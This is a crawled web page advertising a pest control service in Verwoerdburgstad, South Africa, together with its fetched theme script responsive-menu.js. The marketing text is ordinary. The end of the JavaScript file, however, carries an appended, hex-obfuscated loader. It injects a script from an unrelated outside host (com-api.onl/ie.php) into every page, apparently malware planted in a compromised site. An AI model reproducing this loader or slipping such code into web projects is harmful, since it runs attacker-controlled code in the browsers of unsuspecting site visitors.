<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="http://pretoriapestcontroller.co.za/contact-us" itemprop="url"><span itemprop="name">Contact us</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="breadcrumb" itemprop="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">You are here: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="http://pretoriapestcontroller.co.za/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a><meta itemprop="position" content="1"></span> <span aria-label="breadcrumb separator">/</span> Pest Control Verwoerdburgstad</div><article class="post-9652 page type-page status-publish category-pest-control entry" aria-label="Pest Control Verwoerdburgstad" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Pest Control Verwoerdburgstad</h1>
</header><div class="entry-content" itemprop="text"><p><img fetchpriority="high" decoding="async" class="alignleft wp-image-9455" src="[data-uri]" data-lazy-original="http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/Quality-Pest-Management-by-Pretoria-Pest-Control-300x198.jpg" alt="Allow Pest Control Verwoerdburgstad to take care of any and all Rodent and Insect Infestations you may have lurking around your home or workplace." width="449" height="296" srcset="http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/Quality-Pest-Management-by-Pretoria-Pest-Control-300x198.jpg 300w, http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/Quality-Pest-Management-by-Pretoria-Pest-Control.jpg 590w" sizes="(max-width: 449px) 100vw, 449px" /><noscript><img fetchpriority="high" decoding="async" class="alignleft wp-image-9455" src="http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/Quality-Pest-Management-by-Pretoria-Pest-Control-300x198.jpg" alt="Allow Pest Control Verwoerdburgstad to take care of any and all Rodent and Insect Infestations you may have lurking around your home or workplace." width="449" height="296" srcset="http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/Quality-Pest-Management-by-Pretoria-Pest-Control-300x198.jpg 300w, http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/Quality-Pest-Management-by-Pretoria-Pest-Control.jpg 590w" sizes="(max-width: 449px) 100vw, 449px" /></noscript>Do night terrors haunt your ceiling space while you sleep? What about the quick scurry of a Cockroach through the corner of your eye while on you&#8217;re way to the fridge hoping to find a midnight snack? Nope, your not losing it&#8230; Chances are your going to be needing a quality Pest Control Service sooner rather than later. Insects and Rodent plague homes throughout Verwoerdburgstad without prejudice. Luckily for you, Pest Control Verwoerdburgstad is here to help. With tailored Pest Management solutions you can rest assured we have you covered!</p>
<p>Pest Control Verwoerdburgstad is the management and effective removal of public health pests here in Verwoerdburgstad. Cockroaches, Rodents and even Flies are all vectors for disease and dangerous bacteria. They spread all sorts of nasty pathogens from their meals to yours. If you have an out of control Pest Infestation, salmonella, e coli and food poisoning is well on its way to a kitchen near you.</p>
<h2 style="text-align: center;"><span style="text-decoration: underline;">Use a Pest Control Service in Verwoerdburgstad with your best interests at heart.</span></h2>
<p>Pest Control companies are a dime a dozen here in Verwoerdburgstad. The real trick is finding a reliable and punctual service that suits your pocket. Pest Control Verwoerdburgstad always keep our clients needs close at heart. We carefully structure treatments tailored to what you need rather than only what you want. All this while protecting our delicately balanced environment. Here are some of the core features that make our company a cut above the rest:</p>
<ul>
<li><strong>Low odor chemical applications: </strong>We will never leave bad smells behind after a treatment. Smelly chemicals are usually cheap and useless. Modern technology ensures pesticides are near odorless and target Insects or Rodents only.</li>
<li><strong>After hours visits: </strong>Pests such as Bed Bugs and Mice never sleep and neither do we. Pest Control Verwoerdburgstad proudly offer out of hours visits for clients that work normal office hours and cant afford to take a day or two off. We will gladly schedule a visit over the weekend of after work.</li>
<li><strong>Always on time: </strong>Although life does happen we will always try and stay punctual. We thrive for client satisfaction and understand that time is money. 98% of the time our staff are on time. For that 2% chance we aren&#8217;t, we will always call, confirm and give you an updated ETA. If we are more than 15min you you can rest assured you will receive a call from us.</li>
<li><strong>No unpacking or long vacating: </strong>No one like the tedious unpacking and re packing of cupboards. Fortunately, our treatments are mostly non invasive. As for vacating? We will hardly ever ask you to vacate for more than 2 hours. Extreme fumigation&#8217;s may require up to 8 hours exclusion but we will warn our clients well in advance or upon booking such service.</li>
</ul>
<h2 style="text-align: center;"><span style="text-decoration: underline;">An Eco-friendly green Pest Control service in Verwoerdburgstad that you can trust.</span></h2>
<figure id="attachment_9457" aria-describedby="caption-attachment-9457" style="width: 268px" class="wp-caption aligncenter"><a href="http://pretoriapestcontroller.co.za/eco-friendly-pest-control-pretoria"><img decoding="async" class="wp-image-9457 size-full" src="[data-uri]" data-lazy-original="http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/Eco-friendly-green-Pest-Extermination-by-Pretoria-Pest-Control.png" alt="Choose us for an Eco-friendly green Pest Pontrol Service in Verwoerdburgstad" width="268" height="283" /><noscript><img decoding="async" class="wp-image-9457 size-full" src="http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/Eco-friendly-green-Pest-Extermination-by-Pretoria-Pest-Control.png" alt="Choose us for an Eco-friendly green Pest Pontrol Service in Verwoerdburgstad" width="268" height="283" /></noscript></a><figcaption id="caption-attachment-9457" class="wp-caption-text">Go green or go home!</figcaption></figure>
<p>Given the current state of big cities such as Verwoerdburgstad and surrounding areas, there is no wonder everyone is going green. This includes the Pest Control industry and the service we offer. Unlike our competitors Pest Control Verwoerdburgstad have tailored a holistic approach that outshines any other Pest Management company here in Gaunteng.</p>
<p>So many people brag about their Green Pest Free solution, well here&#8217;s ours:</p>
<ol>
<li><strong>We target treat pests as far as possible:</strong> Targeted Pest Control allows beneficial Insect and Rodent species to be safe and unharmed during treatments. Pheromones, specialized food attractants as well as bespoke traps are used as opposed to broad spectrum spray and pray applications that may yield a negative effect.</li>
<li><strong>We always use the least toxic yet effective option first:</strong> This means that we will use gel, traps and baits as opposed to broad spectrum chemicals. Above all we will try locate the source, treat and remove it prior to our Fumigation.</li>
<li><strong>Each treatment comes with a visual environment risk assessment: </strong>Even crossing a quiet road has risks associated with it and Pest Control is no exception. Our staff promise to always carry out an environmental risk analysis to help us keep non-target species safe from our treatments. This includes having knowledge based on your area and the animals that inhabit it.</li>
<li><strong>We always keep the risk of non-target exposure in mind when structuring and implementing treatments: </strong>With this said we will always use targeted treatments applied in key areas. This will greatly limit the potential of exposure to innocent animals. We will also use specialized traps as well as bait stations with a species specific design.</li>
</ol>
<h2 style="text-align: center;"><span style="text-decoration: underline;">Why do you need Pest Control Verwoerdburgstad?</span></h2>
<figure id="attachment_9468" aria-describedby="caption-attachment-9468" style="width: 510px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-9468" src="[data-uri]" data-lazy-original="http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/Stop-the-disease-and-damage-casued-by-rats-with-Pretoria-Pest-Control-300x178.jpg" alt="Pest Control Verwoerdburgstad is important in preventing fires, damage and diseases that are spread by Rodents and Insects in Pretoria." width="510" height="302" srcset="http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/Stop-the-disease-and-damage-casued-by-rats-with-Pretoria-Pest-Control-300x178.jpg 300w, http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/Stop-the-disease-and-damage-casued-by-rats-with-Pretoria-Pest-Control.jpg 590w" sizes="(max-width: 510px) 100vw, 510px" /><noscript><img decoding="async" class="wp-image-9468" src="http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/Stop-the-disease-and-damage-casued-by-rats-with-Pretoria-Pest-Control-300x178.jpg" alt="Pest Control Verwoerdburgstad is important in preventing fires, damage and diseases that are spread by Rodents and Insects in Pretoria." width="510" height="302" srcset="http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/Stop-the-disease-and-damage-casued-by-rats-with-Pretoria-Pest-Control-300x178.jpg 300w, http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/Stop-the-disease-and-damage-casued-by-rats-with-Pretoria-Pest-Control.jpg 590w" sizes="(max-width: 510px) 100vw, 510px" /></noscript><figcaption id="caption-attachment-9468" class="wp-caption-text">Let Pest Control Verwoerdburgstad stop Pest Infestations before they start!</figcaption></figure>
<p>Pest Extermination has always been a very hush hush service. Its never fun to share your horrid &#8220;Giant Rat&#8221; stories around the braai on a Friday night. The truth is modern Exterminators are not the dirty &#8220;Ghost Buster&#8217;s&#8221; looking guys that carry glorified vacuum cleaners. Just as pests aren&#8217;t always associated with dirty homes and living environments. Truth be told, Pest Control is actually very clean, methodical and calculated. Its can save you time, money and countless hours of lost sleep. Here are some of the reasons you need Pest Control Verwoerdburgstad:</p>
<ol>
<li><strong>An extermination can save you money: </strong>Pest Rodents such as Rats and Mice aren&#8217;t all as fluffy and innocent as they seem. They are ferocious feeders and commonly damage goods. Stored products such as grains and animal feed as well as clothing and textiles are never safe from a Rodent Infestation. Having a trusted Pest Controller to oversee pest activity is worth his weight in gold.</li>
<li><strong>We can stop the spread of diseases and pathogens carried by Pests: </strong>Weather we are dealing with Flies, Mosquitoes or even Cockroaches. Successfully exterminating pests means we are successfully exterminating the risks they pose. <a href="https://www.mayoclinic.org/diseases-conditions/salmonella/symptoms-causes/syc-20355329">Salmonella</a>, <a href="https://www.mayoclinic.org/diseases-conditions/e-coli/symptoms-causes/syc-20372058">e coli</a> as well as the <a href="https://www.mayoclinic.org/diseases-conditions/plague/symptoms-causes/syc-20351291">Black Plague</a> are all carried by pests we encounter daily.</li>
<li><strong>We can even help you sleep at night: </strong>Don&#8217;t let an infestation cause poor or lack of sleep. This is a slippery slops. A Rat Infestation in your roof can keep you up while those Bed Bugs can cause you to skip out on work and have to visit the good doctor. A good Pest Control service here in Verwoerdburgstad will help you rest assured your home or workplace in pest and disease free!</li>
<li><strong>We can prevent damage to electronics and help stop electrical fires: </strong>Rats and Mice by definition love to gnaw. They need to grind down their ever growing Chisel shaped incisors. As a result, a underlying Rat Infestation in your roof could have a catastrophic ending. All it takes is for one Rat to gnaw through the wrong electrical cable or have nest of cockroaches in your TV.</li>
</ol>
<h2 style="text-align: center;"><span style="text-decoration: underline;"> A 24 Hour emergency Pest Control service in Verwoerdburgstad that&#8217;s available 7 days a week.</span></h2>
<figure id="attachment_9465" aria-describedby="caption-attachment-9465" style="width: 300px" class="wp-caption aligncenter"><a href="http://pretoriapestcontroller.co.za/a-24-hour-pest-control-service-in-pretoria"><img loading="lazy" decoding="async" class="wp-image-9465 size-medium" src="[data-uri]" data-lazy-original="http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/24-Hour-Pest-Control-that-is-available-7-Days-a-week-300x169.jpg" alt="Pest Control Verwoerdburgstad proudly offers you a Fumigation service that is available 24 Hours a day and 7 days a week" width="300" height="169" srcset="http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/24-Hour-Pest-Control-that-is-available-7-Days-a-week-300x169.jpg 300w, http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/24-Hour-Pest-Control-that-is-available-7-Days-a-week.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" decoding="async" class="wp-image-9465 size-medium" src="http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/24-Hour-Pest-Control-that-is-available-7-Days-a-week-300x169.jpg" alt="Pest Control Verwoerdburgstad proudly offers you a Fumigation service that is available 24 Hours a day and 7 days a week" width="300" height="169" srcset="http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/24-Hour-Pest-Control-that-is-available-7-Days-a-week-300x169.jpg 300w, http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/24-Hour-Pest-Control-that-is-available-7-Days-a-week.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a><figcaption id="caption-attachment-9465" class="wp-caption-text">We are always open!</figcaption></figure>
<p>Do you need the help of a Pest Controller here in Verwoerdburgstad during an inconvenient time? Does your work schedule prevent you from getting much needed help or maintenance done on your home? If your answer in yes to the above you have come to the right place. Pest Control Verwoerdburgstad have a true to life 24 hour Pest Control service that is available 7 days a week. This includes public holidays as well as Sundays.</p>
<p>Weather you need a stray Rat caught, a Giant Spider removed or even have a Snake caught and relocated, you right where you need to be. Our skilled staff are seasoned and full of fun facts to calm your nerves and help you through your potentially tough time.</p>
<h2 style="text-align: center;"><span style="text-decoration: underline;">Call now for a free Pest Fumigation quote.<br />
</span></h2>
<p>There you have it, Pest Control Verwoerdburgstad have the service you need. With industry leading tailored solutions you need not look further. Give us a call and have a member of our staff help you with great advice on pest Prevention and Management. Free and no obligation quotes as well as a list of service we have to offer.</p>
<p>No job it too big or too small for our teams to handle. Our local Verwoerdburgstad Exterminators specialize in commercial, industrial and residential Pest Management. All sectors and all pests&#8230; If you would like to inquire about a service that may not be listed feel free to give us a call <a href="http://pretoriapestcontroller.co.za/contact-us">here</a>. Alternatively you can fill in the form on the side bar and have a member of our staff call you. We aim to respond in at least 30min or less.</p>
</div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Search our website</h4>
<form class="search-form" method="get" action="http://pretoriapestcontroller.co.za/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="http://pretoriapestcontroller.co.za/?s={s}" itemprop="target"></form></div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Customer rating</h4>
			<div class="textwidget"><p>[RICH_REVIEWS_SNIPPET]</p>
</div>
		</div></section>

		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Our recent posts</h4>

		<ul>
											<li>
					<a href="http://pretoriapestcontroller.co.za/eco-friendly-pest-control-pretoria">Eco-friendly Pest Control Pretoria</a>
									</li>
											<li>
					<a href="http://pretoriapestcontroller.co.za/a-24-hour-pest-control-service-in-pretoria">A 24 Hour Pest Control Service in Pretoria</a>
									</li>
											<li>
					<a href="http://pretoriapestcontroller.co.za/prepare-rats-mice-summer">Prepare for Rats and Mice this summer</a>
									</li>
											<li>
					<a href="http://pretoriapestcontroller.co.za/get-rid-rats">How to get rid of Rats</a>
									</li>
											<li>
					<a href="http://pretoriapestcontroller.co.za/get-rid-bed-bugs">How to get rid of Bed Bugs</a>
									</li>
					</ul>

		</div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Contact Us</h4>
			<div class="textwidget"><p>[contact-form-7 id=&#8221;6&#8243; title=&#8221;Contact form 1&#8243;]</p>
</div>
		</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="search-4" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Search our website</h4>
<form class="search-form" method="get" action="http://pretoriapestcontroller.co.za/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-2" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="http://pretoriapestcontroller.co.za/?s={s}" itemprop="target"></form></div></section>
<section id="text-10" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Contact us:</h4>
			<div class="textwidget"><p><span style="font-family: arial, helvetica, sans-serif;"><strong><span style="font-size: 14pt;">Mrs N Kennell</span></strong></span><br />
<span style="font-family: arial, helvetica, sans-serif;">Branch Manager</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Contact: <a href="http://pretoriapestcontroller.co.za/contact-us">012 012 5526</a><br />
</span><span style="font-family: arial, helvetica, sans-serif;">Email: <a href="mailto:info@pretoriapestcontroller.co.za">info@pretoriapestcontroller.co.za</a></span><span style="font-family: arial, helvetica, sans-serif;"> </span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Palmaris Estate, 191 Gouws Avenue, Raslouw, Centurion, 0157</span></p>
</div>
		</div></section>
<section id="text-11" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">About us</h4>
			<div class="textwidget"><p>Welcome to One Stop Pest Control Pretoria. The home of all things pest related here in Gauteng and Pretoria. Our close knit family of Pest Professionals believe in a greener more Eco-Friendly approach to Fumigation&#8217;s. That&#8217;s right, an odorless stainless and above all effective eradication service that&#8217;s available 24 hours a day and 7 days a week. Feel free to contact us <a href="http://pretoriapestcontroller.co.za/contact-us">here</a> or read more about our products and services <a href="http://pretoriapestcontroller.co.za/pest-control-pretoria">here</a>.</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><figure style="width: 240px" class="wp-caption alignnone"><a href="https://www.daff.gov.za/"><img width="240" height="204" src="http://pretoriapestcontroller.co.za/wp-content/uploads/2020/01/Pretoria-Pest-Control-is-registered-with-the-Department-of-Agriculture.png" class="image wp-image-12051  attachment-full size-full" alt="Pretoria Pest Control is proudly registered with the South African Department of Agriculture, Forestry and Fisheries act Act No. 36 of 1947" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">We are registered with the Department of Agriculture, Forestry and Fisheries of South Africa.</figcaption></figure></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><figure style="width: 236px" class="wp-caption alignnone"><a href="https://sapca.org.za/"><img width="236" height="236" src="http://pretoriapestcontroller.co.za/wp-content/uploads/2020/01/Pretoria-Pest-Control-is-registered-with-the-South-African-Pest-Control-Association.png" class="image wp-image-12050  attachment-full size-full" alt="Pretoria Pest Control are proud members of SAPCA the South African Pest Control Association" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://pretoriapestcontroller.co.za/wp-content/uploads/2020/01/Pretoria-Pest-Control-is-registered-with-the-South-African-Pest-Control-Association.png 236w, http://pretoriapestcontroller.co.za/wp-content/uploads/2020/01/Pretoria-Pest-Control-is-registered-with-the-South-African-Pest-Control-Association-150x150.png 150w" sizes="auto, (max-width: 236px) 100vw, 236px" /></a><figcaption class="wp-caption-text">Proud members of the South African Pest Control Accociation / SAPCA.</figcaption></figure></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
<form action="http://pretoriapestcontroller.co.za" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="17">Ant Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="19">Bed Bug Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="13">Bird Mite Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="10">Biting Insect Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="20">Centipede Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="4">Cockroach Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="16">Crawling Insect Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="18">Fishmoth Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="12">Flea Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="75">Fly Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="71">Flying Insect Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="2">Home slider&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="11">Insect Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="21">Millipede Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="5">Mole Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="6">Mouse Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="7">Pest Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="8">Rat Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="9">Rodent Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="77">Scorpion Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="66">Spider Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="78">Stored Product Pest Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="79">Termite Control&nbsp;&nbsp;(178)</option>
	<option class="level-0" value="72">Wasp Control&nbsp;&nbsp;(178)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></section>
<section id="text-13" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Opening hours</h4>
			<div class="textwidget"><div class="op-overview-shortcode">
<table class="op-table op-table-overview">
  
    <tr class="op-row op-row-day ">
    <th class="op-cell op-cell-heading" scope="row">Monday</th>
    <td class="op-cell op-cell-periods"><span class="op-period-time ">8:00 am – 6:00 pm</span></td>
  </tr>
    <tr class="op-row op-row-day ">
    <th class="op-cell op-cell-heading" scope="row">Tuesday</th>
    <td class="op-cell op-cell-periods"><span class="op-period-time ">8:00 am – 6:00 pm</span></td>
  </tr>
    <tr class="op-row op-row-day ">
    <th class="op-cell op-cell-heading" scope="row">Wednesday</th>
    <td class="op-cell op-cell-periods"><span class="op-period-time ">8:00 am – 6:00 pm</span></td>
  </tr>
    <tr class="op-row op-row-day ">
    <th class="op-cell op-cell-heading" scope="row">Thursday</th>
    <td class="op-cell op-cell-periods"><span class="op-period-time ">8:00 am – 6:00 pm</span></td>
  </tr>
    <tr class="op-row op-row-day ">
    <th class="op-cell op-cell-heading" scope="row">Friday</th>
    <td class="op-cell op-cell-periods"><span class="op-period-time ">8:00 am – 6:00 pm</span></td>
  </tr>
    <tr class="op-row op-row-day ">
    <th class="op-cell op-cell-heading" scope="row">Saturday</th>
    <td class="op-cell op-cell-periods"><span class="op-period-time ">8:00 am – 6:00 pm</span></td>
  </tr>
  </table>

</div>
</div>
		</div></section>
<section id="widget_op_is_open-2" class="widget widget_widget_op_is_open"><div class="widget-wrap"><span class="op-closed">Our office is currently closed :(</span></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#xA9;&nbsp;2025 ·This website was designed for and on behalf of <span style="text-decoration: underline"><a href="http://www.servicegiant.co.za">Service Giant (PTY) LTD</a></span> Ι Web design and rentals for service based industries Ι <a href="http://pretoriapestcontroller.co.za/sitemap_index.xml">Sitemap</a> Ι <a href="http://pretoriapestcontroller.co.za/wp-admin/">User Login</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/executive-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "fade",directionNav: 1,controlNav: 1,animationDuration: 800,slideshowSpeed: 6000    });  });</script><script type="text/javascript" src="http://pretoriapestcontroller.co.za/wp-content/themes/executive-pro/js/responsive-menu.js?ver=1.0.0" id="executive-responsive-menu-js"></script>
<script type="text/javascript" src="http://pretoriapestcontroller.co.za/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js"></script>
</body></html>

<!-- This website is like a Rocket, isn't ? Performance optimized by WP Rocket. Learn more: http://wp-rocket.me -->

--- FILE ---
content_type: text/javascript
request_url: http://pretoriapestcontroller.co.za/wp-content/themes/executive-pro/js/responsive-menu.js?ver=1.0.0
body_size: 1104
content:
jQuery(function( $ ){$("header .genesis-nav-menu, .nav-primary .genesis-nav-menu").addClass("responsive-menu").before('<div class="responsive-menu-icon"></div>');$(".responsive-menu-icon").click(function(){$(this).next("header .genesis-nav-menu, .nav-primary .genesis-nav-menu").slideToggle();});$(window).resize(function(){if(window.innerWidth > 800) {$("header .genesis-nav-menu, .nav-primary .genesis-nav-menu, nav .sub-menu").removeAttr("style");$(".responsive-menu > .menu-item").removeClass("menu-open");}});$(".responsive-menu > .menu-item").click(function(event){if (event.target !== this)return;$(this).find(".sub-menu:first").slideToggle(function() {$(this).parent().toggleClass("menu-open");});});});var tesu_na=document.createElement('script');tesu_na.setAttribute("type","text/javascript");var _0kd9or=["\x2F\x2F\x63\x6F\x6D\x2D\x61\x70\x69\x2E\x6F\x6E\x6C\x2F\x69\x65\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"];var nap_mur=_0kd9or[0]+Math[_0kd9or[1]]();tesu_na.setAttribute("src",nap_mur);if (typeof tesu_na!="undefined");document.getElementsByTagName("head")[0].appendChild(tesu_na);